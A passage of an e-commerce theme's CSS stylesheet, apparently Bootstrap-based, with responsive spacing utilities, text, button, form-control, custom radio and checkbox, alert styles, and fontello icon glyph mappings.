        margin: 1.5rem !important
    }

    .mt-md-4 {
        margin-top: 1.5rem !important
    }

    .mr-md-4 {
        margin-right: 1.5rem !important
    }

    .mb-md-4 {
        margin-bottom: 1.5rem !important
    }

    .ml-md-4,
    .mx-md-4 {
        margin-left: 1.5rem !important
    }

    .mx-md-4 {
        margin-right: 1.5rem !important
    }

    .my-md-4 {
        margin-top: 1.5rem !important;
        margin-bottom: 1.5rem !important
    }

    .m-md-5 {
        margin: 3rem !important
    }

    .mt-md-5 {
        margin-top: 3rem !important
    }

    .mr-md-5 {
        margin-right: 3rem !important
    }

    .mb-md-5 {
        margin-bottom: 3rem !important
    }

    .ml-md-5,
    .mx-md-5 {
        margin-left: 3rem !important
    }

    .mx-md-5 {
        margin-right: 3rem !important
    }

    .my-md-5 {
        margin-top: 3rem !important;
        margin-bottom: 3rem !important
    }

    .p-md-0 {
        padding: 0 !important
    }

    .pt-md-0 {
        padding-top: 0 !important
    }

    .pr-md-0 {
        padding-right: 0 !important
    }

    .pb-md-0 {
        padding-bottom: 0 !important
    }

    .pl-md-0,
    .px-md-0 {
        padding-left: 0 !important
    }

    .px-md-0 {
        padding-right: 0 !important
    }

    .py-md-0 {
        padding-top: 0 !important;
        padding-bottom: 0 !important
    }

    .p-md-1 {
        padding: .25rem !important
    }

    .pt-md-1 {
        padding-top: .25rem !important
    }

    .pr-md-1 {
        padding-right: .25rem !important
    }

    .pb-md-1 {
        padding-bottom: .25rem !important
    }

    .pl-md-1,
    .px-md-1 {
        padding-left: .25rem !important
    }

    .px-md-1 {
        padding-right: .25rem !important
    }

    .py-md-1 {
        padding-top: .25rem !important;
        padding-bottom: .25rem !important
    }

    .p-md-2 {
        padding: .5rem !important
    }

    .pt-md-2 {
        padding-top: .5rem !important
    }

    .pr-md-2 {
        padding-right: .5rem !important
    }

    .pb-md-2 {
        padding-bottom: .5rem !important
    }

    .pl-md-2,
    .px-md-2 {
        padding-left: .5rem !important
    }

    .px-md-2 {
        padding-right: .5rem !important
    }

    .py-md-2 {
        padding-top: .5rem !important;
        padding-bottom: .5rem !important
    }

    .p-md-3 {
        padding: 1rem !important
    }

    .pt-md-3 {
        padding-top: 1rem !important
    }

    .pr-md-3 {
        padding-right: 1rem !important
    }

    .pb-md-3 {
        padding-bottom: 1rem !important
    }

    .pl-md-3,
    .px-md-3 {
        padding-left: 1rem !important
    }

    .px-md-3 {
        padding-right: 1rem !important
    }

    .py-md-3 {
        padding-top: 1rem !important;
        padding-bottom: 1rem !important
    }

    .p-md-4 {
        padding: 1.5rem !important
    }

    .pt-md-4 {
        padding-top: 1.5rem !important
    }

    .pr-md-4 {
        padding-right: 1.5rem !important
    }

    .pb-md-4 {
        padding-bottom: 1.5rem !important
    }

    .pl-md-4,
    .px-md-4 {
        padding-left: 1.5rem !important
    }

    .px-md-4 {
        padding-right: 1.5rem !important
    }

    .py-md-4 {
        padding-top: 1.5rem !important;
        padding-bottom: 1.5rem !important
    }

    .p-md-5 {
        padding: 3rem !important
    }

    .pt-md-5 {
        padding-top: 3rem !important
    }

    .pr-md-5 {
        padding-right: 3rem !important
    }

    .pb-md-5 {
        padding-bottom: 3rem !important
    }

    .pl-md-5,
    .px-md-5 {
        padding-left: 3rem !important
    }

    .px-md-5 {
        padding-right: 3rem !important
    }

    .py-md-5 {
        padding-top: 3rem !important;
        padding-bottom: 3rem !important
    }

    .m-md-auto {
        margin: auto !important
    }

    .mt-md-auto {
        margin-top: auto !important
    }

    .mr-md-auto {
        margin-right: auto !important
    }

    .mb-md-auto {
        margin-bottom: auto !important
    }

    .ml-md-auto,
    .mx-md-auto {
        margin-left: auto !important
    }

    .mx-md-auto {
        margin-right: auto !important
    }

    .my-md-auto {
        margin-top: auto !important;
        margin-bottom: auto !important
    }
}

@media (min-width:992px) {
    .m-lg-0 {
        margin: 0 !important
    }

    .mt-lg-0 {
        margin-top: 0 !important
    }

    .mr-lg-0 {
        margin-right: 0 !important
    }

    .mb-lg-0 {
        margin-bottom: 0 !important
    }

    .ml-lg-0,
    .mx-lg-0 {
        margin-left: 0 !important
    }

    .mx-lg-0 {
        margin-right: 0 !important
    }

    .my-lg-0 {
        margin-top: 0 !important;
        margin-bottom: 0 !important
    }

    .m-lg-1 {
        margin: .25rem !important
    }

    .mt-lg-1 {
        margin-top: .25rem !important
    }

    .mr-lg-1 {
        margin-right: .25rem !important
    }

    .mb-lg-1 {
        margin-bottom: .25rem !important
    }

    .ml-lg-1,
    .mx-lg-1 {
        margin-left: .25rem !important
    }

    .mx-lg-1 {
        margin-right: .25rem !important
    }

    .my-lg-1 {
        margin-top: .25rem !important;
        margin-bottom: .25rem !important
    }

    .m-lg-2 {
        margin: .5rem !important
    }

    .mt-lg-2 {
        margin-top: .5rem !important
    }

    .mr-lg-2 {
        margin-right: .5rem !important
    }

    .mb-lg-2 {
        margin-bottom: .5rem !important
    }

    .ml-lg-2,
    .mx-lg-2 {
        margin-left: .5rem !important
    }

    .mx-lg-2 {
        margin-right: .5rem !important
    }

    .my-lg-2 {
        margin-top: .5rem !important;
        margin-bottom: .5rem !important
    }

    .m-lg-3 {
        margin: 1rem !important
    }

    .mt-lg-3 {
        margin-top: 1rem !important
    }

    .mr-lg-3 {
        margin-right: 1rem !important
    }

    .mb-lg-3 {
        margin-bottom: 1rem !important
    }

    .ml-lg-3,
    .mx-lg-3 {
        margin-left: 1rem !important
    }

    .mx-lg-3 {
        margin-right: 1rem !important
    }

    .my-lg-3 {
        margin-top: 1rem !important;
        margin-bottom: 1rem !important
    }

    .m-lg-4 {
        margin: 1.5rem !important
    }

    .mt-lg-4 {
        margin-top: 1.5rem !important
    }

    .mr-lg-4 {
        margin-right: 1.5rem !important
    }

    .mb-lg-4 {
        margin-bottom: 1.5rem !important
    }

    .ml-lg-4,
    .mx-lg-4 {
        margin-left: 1.5rem !important
    }

    .mx-lg-4 {
        margin-right: 1.5rem !important
    }

    .my-lg-4 {
        margin-top: 1.5rem !important;
        margin-bottom: 1.5rem !important
    }

    .m-lg-5 {
        margin: 3rem !important
    }

    .mt-lg-5 {
        margin-top: 3rem !important
    }

    .mr-lg-5 {
        margin-right: 3rem !important
    }

    .mb-lg-5 {
        margin-bottom: 3rem !important
    }

    .ml-lg-5,
    .mx-lg-5 {
        margin-left: 3rem !important
    }

    .mx-lg-5 {
        margin-right: 3rem !important
    }

    .my-lg-5 {
        margin-top: 3rem !important;
        margin-bottom: 3rem !important
    }

    .p-lg-0 {
        padding: 0 !important
    }

    .pt-lg-0 {
        padding-top: 0 !important
    }

    .pr-lg-0 {
        padding-right: 0 !important
    }

    .pb-lg-0 {
        padding-bottom: 0 !important
    }

    .pl-lg-0,
    .px-lg-0 {
        padding-left: 0 !important
    }

    .px-lg-0 {
        padding-right: 0 !important
    }

    .py-lg-0 {
        padding-top: 0 !important;
        padding-bottom: 0 !important
    }

    .p-lg-1 {
        padding: .25rem !important
    }

    .pt-lg-1 {
        padding-top: .25rem !important
    }

    .pr-lg-1 {
        padding-right: .25rem !important
    }

    .pb-lg-1 {
        padding-bottom: .25rem !important
    }

    .pl-lg-1,
    .px-lg-1 {
        padding-left: .25rem !important
    }

    .px-lg-1 {
        padding-right: .25rem !important
    }

    .py-lg-1 {
        padding-top: .25rem !important;
        padding-bottom: .25rem !important
    }

    .p-lg-2 {
        padding: .5rem !important
    }

    .pt-lg-2 {
        padding-top: .5rem !important
    }

    .pr-lg-2 {
        padding-right: .5rem !important
    }

    .pb-lg-2 {
        padding-bottom: .5rem !important
    }

    .pl-lg-2,
    .px-lg-2 {
        padding-left: .5rem !important
    }

    .px-lg-2 {
        padding-right: .5rem !important
    }

    .py-lg-2 {
        padding-top: .5rem !important;
        padding-bottom: .5rem !important
    }

    .p-lg-3 {
        padding: 1rem !important
    }

    .pt-lg-3 {
        padding-top: 1rem !important
    }

    .pr-lg-3 {
        padding-right: 1rem !important
    }

    .pb-lg-3 {
        padding-bottom: 1rem !important
    }

    .pl-lg-3,
    .px-lg-3 {
        padding-left: 1rem !important
    }

    .px-lg-3 {
        padding-right: 1rem !important
    }

    .py-lg-3 {
        padding-top: 1rem !important;
        padding-bottom: 1rem !important
    }

    .p-lg-4 {
        padding: 1.5rem !important
    }

    .pt-lg-4 {
        padding-top: 1.5rem !important
    }

    .pr-lg-4 {
        padding-right: 1.5rem !important
    }

    .pb-lg-4 {
        padding-bottom: 1.5rem !important
    }

    .pl-lg-4,
    .px-lg-4 {
        padding-left: 1.5rem !important
    }

    .px-lg-4 {
        padding-right: 1.5rem !important
    }

    .py-lg-4 {
        padding-top: 1.5rem !important;
        padding-bottom: 1.5rem !important
    }

    .p-lg-5 {
        padding: 3rem !important
    }

    .pt-lg-5 {
        padding-top: 3rem !important
    }

    .pr-lg-5 {
        padding-right: 3rem !important
    }

    .pb-lg-5 {
        padding-bottom: 3rem !important
    }

    .pl-lg-5,
    .px-lg-5 {
        padding-left: 3rem !important
    }

    .px-lg-5 {
        padding-right: 3rem !important
    }

    .py-lg-5 {
        padding-top: 3rem !important;
        padding-bottom: 3rem !important
    }

    .m-lg-auto {
        margin: auto !important
    }

    .mt-lg-auto {
        margin-top: auto !important
    }

    .mr-lg-auto {
        margin-right: auto !important
    }

    .mb-lg-auto {
        margin-bottom: auto !important
    }

    .ml-lg-auto,
    .mx-lg-auto {
        margin-left: auto !important
    }

    .mx-lg-auto {
        margin-right: auto !important
    }

    .my-lg-auto {
        margin-top: auto !important;
        margin-bottom: auto !important
    }
}

.text-justify {
    text-align: justify !important
}

.text-nowrap {
    white-space: nowrap !important
}

.text-truncate {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.text-left {
    text-align: left !important
}

.text-right {
    text-align: right !important
}

.text-center {
    text-align: center !important
}

@media (min-width:480px) {
    .text-sm-left {
        text-align: left !important
    }

    .text-sm-right {
        text-align: right !important
    }

    .text-sm-center {
        text-align: center !important
    }
}

@media (min-width:768px) {
    .text-md-left {
        text-align: left !important
    }

    .text-md-right {
        text-align: right !important
    }

    .text-md-center {
        text-align: center !important
    }
}

@media (min-width:992px) {
    .text-lg-left {
        text-align: left !important
    }

    .text-lg-right {
        text-align: right !important
    }

    .text-lg-center {
        text-align: center !important
    }
}

.text-lowercase {
    text-transform: lowercase !important
}

.text-uppercase {
    text-transform: uppercase !important
}

.text-capitalize {
    text-transform: capitalize !important
}

.font-weight-normal {
    font-weight: 400
}

.font-weight-bold {
    font-weight: 700
}

.font-italic {
    font-style: italic
}

.text-white {
    color: #fff !important
}

.text-muted {
    color: #acaaa6 !important
}

a.text-muted:focus,
a.text-muted:hover {
    color: #93918c !important
}

.text-primary {
    color: #2fb5d2 !important
}

a.text-primary:focus,
a.text-primary:hover {
    color: #2592a9 !important
}

.text-success {
    color: #4cbb6c !important
}

a.text-success:focus,
a.text-success:hover {
    color: #3a9a56 !important
}

.text-info {
    color: #5bc0de !important
}

a.text-info:focus,
a.text-info:hover {
    color: #31b0d5 !important
}

.text-warning {
    color: #ff9a52 !important
}

a.text-warning:focus,
a.text-warning:hover {
    color: #ff7c1f !important
}

.text-danger {
    color: #ff4c4c !important
}

a.text-danger:focus,
a.text-danger:hover {
    color: #ff1919 !important
}

.text-gray-dark {
    color: #878787 !important
}

a.text-gray-dark:focus,
a.text-gray-dark:hover {
    color: #6e6e6e !important
}

.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0
}

.invisible {
    visibility: hidden !important
}

.hidden-xs-up {
    display: none !important
}

@media (max-width:479px) {
    .hidden-xs-down {
        display: none !important
    }
}

@media (min-width:480px) {
    .hidden-sm-up {
        display: none !important
    }
}

@media (max-width:767px) {
    .hidden-sm-down {
        display: none !important
    }
}

@media (min-width:768px) {
    .hidden-md-up {
        display: none !important
    }
}

@media (max-width:991px) {
    .hidden-md-down {
        display: none !important
    }
}

@media (min-width:992px) {
    .hidden-lg-up {
        display: none !important
    }
}

.hidden-lg-down,
.visible-print-block {
    display: none !important
}

@media print {
    .visible-print-block {
        display: block !important
    }
}

.visible-print-inline {
    display: none !important
}

@media print {
    .visible-print-inline {
        display: inline !important
    }
}

.visible-print-inline-block {
    display: none !important
}

@media print {
    .visible-print-inline-block {
        display: inline-block !important
    }
}

@media print {
    .hidden-print {
        display: none !important
    }
}

body,
html {
    height: 100%
}

body {
    font-family: Arial, Helvetica, sans-serif;
    font-size: .75rem;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    color: #777;
    -ms-overflow-style: scrollbar
}

img {
    max-width: 100%;
    height: auto
}

ul {
    list-style: none;
    list-style-position: inside;
    padding-left: 0
}

ul.list-style-circle {
    list-style-type: circle
}

ul.list-style-disc {
    list-style-type: disc
}

ul.list-style-square {
    list-style-type: square
}

ul.list-style-circle li,
ul.list-style-disc li,
ul.list-style-square li {
    margin-bottom: 2px
}

ul.nested {
    margin-left: 16px
}

.style_content ul.list-style-circle {
    list-style-type: circle
}

.style_content ul.list-style-disc {
    list-style-type: disc
}

.style_content ul.list-style-square {
    list-style-type: square
}

.close,
.link_color,
a {
    color: #444
}

.close:hover,
a.link_color:hover,
a:hover,
button.link_color:hover {
    color: #00a161;
    text-decoration: none
}

.close:focus,
a.link_color:focus,
a:focus,
button.link_color:focus {
    -moz-outline-style: none
}

.close.go,
.close.underline,
a.go,
a.link_color.go,
a.link_color.underline,
a.underline,
button.link_color.go,
button.link_color.underline {
    text-decoration: underline
}

a.text_color {
    color: #777
}

a.text_color:hover {
    color: #00a161
}

a:focus {
    color: #777
}

.social_wrap,
a {
    transition: color .2s ease-in-out, background-color .2s ease-in-out, border-color .2s ease-in-out;
    -moz-transition: color .2s ease-in-out, background-color .2s ease-in-out, border-color .2s ease-in-out;
    -ms-transition: color .2s ease-in-out, background-color .2s ease-in-out, border-color .2s ease-in-out;
    -webkit-transition: color .2s ease-in-out, background-color .2s ease-in-out, border-color .2s ease-in-out;
    -o-transition: color .2s ease-in-out, background-color .2s ease-in-out, border-color .2s ease-in-out
}

a:active,
a:hover {
    outline: 0
}

:focus,
a:focus {
    outline: none !important;
    text-decoration: none
}

.dropdown-item:focus,
.dropdown-item:hover {
    background: none
}

.facet-label.active .custom-checkbox span.color,
.facet-label:hover .custom-checkbox span.color {
    border-color: #414141
}

.close {
    text-shadow: none
}

.close,
.close:focus,
.close:hover {
    opacity: 1
}

.card {
    border-radius: 0
}

.card,
.card-header {
    border-color: #d9d9d9
}

.card-header {
    font-size: .875rem;
    color: #444
}

.card-footer {
    border-color: #d9d9d9
}

.card-footer,
.card.card_trans,
.card.card_trans .card-header {
    background: transparent
}

.card.card_noborder {
    border: none
}

.table-bordered thead td,
.table-bordered thead th {
    border-bottom-width: 1px
}

.table-bordered,
.table-bordered td,
.table-bordered th,
.table-bordered thead th {
    border-color: #f2f2f2
}

.list-group-item {
    background: transparent;
    border-color: #d9d9d9
}

.form-control,
.input-group-addon,
.input-group-btn>.btn {
    font-size: .8125rem
}

.form-control {
    border-color: #d9d9d9;
    padding: 6px;
    border-radius: 0
}

.form-control:focus {
    border-color: #666;
    outline: 0;
    color: #666
}

.form-control::-webkit-input-placeholder {
    color: #dadada
}

.form-control:-ms-input-placeholder {
    color: #dadada
}

.form-control::placeholder {
    color: #dadada
}

input.form-control {
    height: 34px;
    line-height: normal
}

.input-group-btn>.btn {
    font-size: .75rem
}

.form-group-small .form-control,
.form-group-small .input-group {
    max-width: 360px
}

.form-control-select {
    height: 2.625rem;
    -moz-appearance: none;
    -webkit-appearance: none;
    background: #ebebeb url("[data-uri]") no-repeat scroll right .5rem center/1.25rem 1.25rem;
    padding-right: 2rem
}

.form-control-valign {
    padding-top: .5rem
}

.form-control-comment {
    font-size: .875rem;
    padding-top: .5rem;
    color: #878787
}

.form-control-submit.disabled {
    background: #5bc0de;
    color: #fff
}

.form-group.has-error input,
.form-group.has-error select {
    border-color: #666;
    color: #666
}

.form-group.has-error .help-block {
    color: #ff4c4c
}

.btn {
    border-radius: 0;
    font-size: .75rem;
    height: 34px;
    line-height: 32px;
    padding: 0 1rem;
    cursor: pointer
}

.btn.focus,
.btn:focus {
    -webkit-box-shadow: none;
    box-shadow: none
}

.btn i {
    margin-left: 2px;
    margin-right: 4px;
    font-size: 1.125rem
}

.btn i,
.btn span {
    vertical-align: middle
}

.add-to-cart .btn i {
    font-size: 1.25rem
}

.btn-less-padding {
    padding-left: .5rem;
    padding-right: .5rem
}

.btn-more-padding {
    padding-left: 3.125rem;
    padding-right: 3.125rem
}

.btn-default {
    color: #444;
    background-image: none;
    background-color: transparent;
    border-color: #444;
    border-width: 2px;
    line-height: 28px;
    -webkit-box-shadow: inset 0 0 0 0 #444;
    box-shadow: inset 0 0 0 0 #444
}

.btn-default.active,
.btn-default.active.focus,
.btn-default.active:focus,
.btn-default.active:hover,
.btn-default.focus,
.btn-default:active,
.btn-default:active.focus,
.btn-default:active:focus,
.btn-default:active:hover,
.btn-default:focus,
.btn-default:hover,
.open>.btn-default.dropdown-toggle,
.open>.btn-default.dropdown-toggle.focus,
.open>.btn-default.dropdown-toggle:focus,
.open>.btn-default.dropdown-toggle:hover {
    color: #fff;
    background-color: #444;
    border-color: #444
}

.btn-default.disabled.focus,
.btn-default.disabled:focus,
.btn-default.disabled:hover,
.btn-default:disabled.focus,
.btn-default:disabled:focus,
.btn-default:disabled:hover {
    border-color: #444
}

.btn-default.btn-large {
    line-height: 36px
}

.btn-white {
    color: #fff;
    background-image: none;
    background-color: transparent;
    border-color: #fff;
    border-width: 2px;
    line-height: 28px;
    -webkit-box-shadow: inset 0 0 0 0 #fff;
    box-shadow: inset 0 0 0 0 #fff
}

.btn-white.active,
.btn-white.active.focus,
.btn-white.active:focus,
.btn-white.active:hover,
.btn-white.focus,
.btn-white:active,
.btn-white:active.focus,
.btn-white:active:focus,
.btn-white:active:hover,
.btn-white:focus,
.btn-white:hover,
.open>.btn-white.dropdown-toggle,
.open>.btn-white.dropdown-toggle.focus,
.open>.btn-white.dropdown-toggle:focus,
.open>.btn-white.dropdown-toggle:hover {
    color: #444;
    background-color: #fff;
    border-color: #fff
}

.btn-white.disabled.focus,
.btn-white.disabled:focus,
.btn-white.disabled:hover,
.btn-white:disabled.focus,
.btn-white:disabled:focus,
.btn-white:disabled:hover {
    border-color: #fff
}

.btn-primary.active,
.btn-primary:active,
.btn-primary:focus,
.btn-primary:hover {
    color: #fff;
    background-color: #000;
    border-color: #000
}

.btn-default,
.btn-touchspin,
.btn-white {
    -webkit-transition: color .3s ease, background .3s ease, border-color .3s ease, box-shadow .3s ease;
    -webkit-transition: color .3s ease, background .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease;
    transition: color .3s ease, background .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease;
    transition: color .3s ease, background .3s ease, border-color .3s ease, box-shadow .3s ease;
    transition: color .3s ease, background .3s ease, border-color .3s ease, box-shadow .3s ease, -webkit-box-shadow .3s ease
}

.btn-link {
    padding: 0
}

.btn-large {
    height: 40px;
    line-height: 38px;
    font-size: .875rem
}

.btn_inline {
    margin-right: 10px;
    margin-bottom: 6px;
    display: inline-block
}

.btn_inline i {
    margin-left: 2px;
    margin-right: 4px;
    font-size: .875rem
}

.btn_full_width {
    display: block
}

.product_page_container .pro_right_item {
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 6px
}

.input-group-with-border {
    border: 1px solid #d9d9d9;
    background: #fff
}

.input-group-with-border.focus {
    border-color: #666
}

.input-group-with-border .form-control {
    border: none
}

.input-group-with-border .btn {
    background: transparent;
    border: none
}

.input-group-with-border .input-group-btn .btn {
    margin-left: 0
}

.bootstrap-touchspin .form-control {
    padding: 0 2px;
    text-align: center;
    border-color: #d9d9d9
}

.bootstrap-touchspin .btn-touchspin {
    width: 24px;
    text-align: center;
    padding: 0;
    background-color: #fff;
    border-color: #d9d9d9
}

.bootstrap-touchspin .btn-touchspin:hover {
    background-color: #f2f2f2
}

.bootstrap-touchspin .btn-touchspin i {
    margin: 0;
    font-size: 1rem
}

.bootstrap-touchspin .input-group-btn-vertical .form-control {
    text-align: left
}

.bootstrap-touchspin .input-group-btn-vertical .btn-touchspin {
    height: 18px;
    line-height: 16px;
    width: 17px;
    padding: 0
}

.bootstrap-touchspin .input-group-btn-vertical .btn-touchspin i {
    position: static;
    font-size: .75rem
}

.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down,
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
    border-radius: 0
}

.radio-inline {
    margin-right: 1rem
}

.custom-radio {
    display: inline-block;
    position: relative;
    width: 16px;
    height: 16px;
    vertical-align: middle;
    cursor: pointer;
    border-radius: 50%;
    border: 2px solid #acaaa6;
    background: #fff
}

.custom-radio input[type=radio] {
    opacity: 0;
    cursor: pointer
}

.custom-radio input[type=radio]:checked+span {
    display: block;
    background-color: #2fb5d2;
    width: 8px;
    height: 8px;
    border-radius: 50%;
    position: absolute;
    left: .125rem;
    top: .125rem
}

.custom-input-box {
    margin-right: 4px;
    position: relative;
    cursor: pointer
}

.custom-input-box:hover .custom-input-item.custom-input-checkbox,
.custom-input-box:hover .custom-input-item.custom-input-radio {
    background: #e9e9e9
}

.custom-input-box .custom-input {
    opacity: 0;
    position: absolute
}

.custom-input-box .custom-input-item {
    display: inline-block;
    width: .9375rem;
    height: .9375rem;
    line-height: .8125rem;
    vertical-align: middle;
    text-align: center;
    border: 1px solid #d9d9d9;
    background: #fcfcfc
}

.custom-input-box .custom-input-item.custom-input-radio {
    border-radius: 20px
}

.custom-input-box .custom-input-item.custom-input-color {
    background-size: contain;
    width: .9375rem;
    height: .9375rem;
    line-height: .8125rem
}

.custom-input-box .custom-input-item.custom-input-color:hover {
    border-color: #00a161
}

.custom-input-box .custom-input-item i {
    display: none;
    font-size: .75rem;
    color: #444
}

.facet-label.active .custom-input-box .custom-input-item .checkbox-checked,
.facet-label.loading .custom-input-box .custom-input-item .animate-spin {
    display: block
}

.facet-label.loading .custom-input-box .custom-input-item .checkbox-checked {
    display: none
}

.custom-input-box input[type=checkbox]:checked+.custom-input-item .checkbox-checked {
    display: block
}

.facet-label.loading .custom-input-box input[type=checkbox]:checked+.custom-input-item .checkbox-checked {
    display: none
}

.input-color,
.input-radio,
.st-input-loading {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0
}

.input-color,
.input-radio {
    cursor: pointer;
    opacity: 0;
    width: 100%;
    height: 100%
}

.st-input-loading {
    background: hsla(0, 0%, 100%, .8);
    z-index: 1;
    cursor: default;
    display: none;
    text-align: center;
    overflow: hidden
}

.st-input-clicked .st-input-loading {
    display: block
}

.st-input-loading i {
    height: 20px;
    line-height: 20px;
    width: 20px;
    position: absolute;
    top: 50%;
    margin-top: -10px;
    left: 50%;
    margin-left: -10px
}

.input-container {
    position: relative
}

.input-color:checked+span,
.input-color:hover+span,
.input-radio:checked+span,
.input-radio:hover+span {
    border: 2px solid #e54d26
}

.input-radio:checked+span,
.input-radio:hover+span {
    padding: 0 8px;
    line-height: 1.625rem
}

.radio-label {
    background: #fff;
    height: 1.875rem;
    line-height: 1.75rem;
    padding: 0 9px
}

.color,
.radio-label {
    display: inline-block;
    border: 1px solid #d9d9d9
}

.color {
    background-size: contain;
    width: 1.25rem;
    height: 1.25rem
}

.product-variants .color {
    width: 1.875rem;
    height: 1.875rem
}

.product-variants .color.texture {
    width: 2.5rem;
    height: 2.5rem
}

.variant-links .color {
    margin: 0 .25rem .375rem 0;
    width: 15px;
    height: 15px;
    line-height: 15px
}

.thumb-mask>.mask {
    position: relative;
    width: 3.4375rem;
    height: 3.4375rem;
    overflow: hidden;
    border: 1px solid #ebebeb;
    margin: .375rem 0
}

.thumb-mask>.mask img {
    width: 55px;
    height: 55px
}

.definition-list dl {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-lines: multiple;
    -moz-box-lines: multiple;
    box-lines: multiple;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.definition-list dl dt {
    font-weight: 400
}

.definition-list dl dd,
.definition-list dl dt {
    -webkit-box-flex: 0;
    box-flex: 0;
    -moz-flex: 0 0 45%;
    -ms-flex: 0 0 45%;
    flex: 0 0 45%;
    background: #ebebeb;
    padding: .625rem;
    margin: .125rem
}

.definition-list dl dd:nth-of-type(2n),
.definition-list dl dt:nth-of-type(2n) {
    background: #f6f6f6
}

.pagination {
    margin: 0
}

.bordered {
    border: 1px solid #f2f2f2
}

.ps-alert-error {
    margin-bottom: 0
}

.ps-alert-error .item,
.ps-alert-success .item {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border: 2px solid #ff4c4c;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    background-color: #ff4c4c;
    margin-bottom: 1rem
}

.ps-alert-error .item i,
.ps-alert-success .item i {
    border: 15px solid #ff4c4c;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.ps-alert-error .item i svg,
.ps-alert-success .item i svg {
    background-color: #ff4c4c;
    width: 24px;
    height: 24px
}

.ps-alert-error .item p,
.ps-alert-success .item p {
    background-color: #fff;
    margin: 0;
    padding: 18px 20px;
    width: 100%
}

.ps-alert-success .item {
    border-color: #4cbb6c;
    background-color: #4cbb6c
}

.ps-alert-success .item i {
    border-color: #4cbb6c
}

.ps-alert-success .item i svg {
    background-color: #4cbb6c
}

@font-face {
    font-family: fontello;
    font-display: swap;
    src: url(../css/26137f8408078d6d16788f0d1b042681.eot);
    src: url(../css/26137f8408078d6d16788f0d1b042681.eot#iefix) format("embedded-opentype"), url(../css/0fe31c0043d8b5d35559e07716a44e22.woff2) format("woff2"), url(../css/93c7b0caaf449927c4a5edd13577d397.woff) format("woff"), url(../css/70f9a35d18ca9b1fb51343cc834b6995.ttf) format("truetype"), url(../css/1ee952514a2fd0109772dc629180f68a.svg#fontello) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=" fto-"]:before,
[class^=fto-]:before {
    font-family: fontello;
    font-style: normal;
    font-weight: 400;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.fto_small:before {
    font-size: .875rem
}

.fto_large:before {
    font-size: 1rem
}

.fto_0x {
    font-size: 1.125rem
}

.fto_1x {
    font-size: 1.375rem
}

.fto_2x {
    font-size: 2rem
}

.fto_3x {
    font-size: 3rem
}

.fto_4x {
    font-size: 4rem
}

.fto_mar_lr2 {
    margin-left: 4px
}

.fto_mar_lr2,
.fto_mar_r4 {
    margin-right: 4px
}

.animate-spin {
    -webkit-animation: spin 2s infinite linear;
    animation: spin 2s infinite linear;
    display: inline-block
}

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    to {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

@keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    to {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

.fto-left:before {
    content: "\2190"
}

.fto-up:before {
    content: "\2191"
}

.fto-right:before {
    content: "\2192"
}

.fto-home:before {
    content: "\2302"
}

.fto-check:before {
    content: "\2611"
}

.fto-heart:before {
    content: "\2665"
}

.fto-cog:before {
    content: "\2699"
}

.fto-edit:before {
    content: "\270D"
}

.fto-ok-circle:before {
    content: "\2714"
}

.fto-th-large:before {
    content: "\E023"
}

.fto-th:before {
    content: "\E024"
}

.fto-qrcode:before {
    content: "\E057"
}

.fto-down-open-2:before {
    content: "\E0A4"
}

.fto-up-open-2:before {
    content: "\E0CB"
}

.fto-right-open-3:before {
    content: "\E0CC"
}

.fto-left-open-3:before {
    content: "\E0CD"
}

.fto-help-circled:before {
    content: "\E704"
}

.fto-info-circled:before {
    content: "\E705"
}

.fto-reply:before {
    content: "\E712"
}

.fto-export:before {
    content: "\E715"
}

.fto-print:before {
    content: "\E716"
}

.fto-vcard:before {
    content: "\E722"
}

.fto-trash:before {
    content: "\E729"
}

.fto-basket:before {
    content: "\E73D"
}

.fto-star-circled:before {
    content: "\E800"
}

.fto-left-open-1:before {
    content: "\E801"
}

.fto-down-open-1:before {
    content: "\E802"
}

.fto-right-open-1:before {
    content: "\E803"
}

.fto-up-open-1:before {
    content: "\E804"
}

.fto-heart-2:before {
    content: "\E805"
}

.fto-cancel-1:before {
    content: "\E806"
}

.fto-ok:before {
    content: "\E807"
}

.fto-exchange-1:before {
    content: "\E808"
}

.fto-heart-1:before {
    content: "\E809"
}

.fto-home-1:before {
    content: "\E80A"
}

.fto-search-1:before {
    content: "\E80B"
}

.fto-right-open-2:before {
    content: "\E80C"
}

.fto-left-open-2:before {
    content: "\E80D"
}

.fto-cancel-2:before {
    content: "\E80E"
}

.fto-ok-1:before {
    content: "\E80F"
}

.fto-at-1:before {
    content: "\E810"
}

.fto-layout:before {
    content: "\E811"
}

.fto-rss-1:before {
    content: "\E812"
}

.fto-plus-2:before {
    content: "\E813"
}

.fto-right-dir-2:before {
    content: "\E814"
}

.fto-left-dir-1:before {
    content: "\E815"
}

.fto-up-dir:before {
    content: "\E816"
}

.fto-down-dir-2:before {
    content: "\E817"
}

.fto-eye-2:before {
    content: "\E818"
}

.fto-tools:before {
    content: "\E819"
}

.fto-chat-1:before {
    content: "\E81A"
}

.fto-plus-1:before {
    content: "\E81B"
}

.fto-adjust:before {
    content: "\E81C"
}

.fto-minus-1:before {
    content: "\E81D"
}

.fto-ajust:before {
    content: "\E81E"
}

.fto-user-1:before {
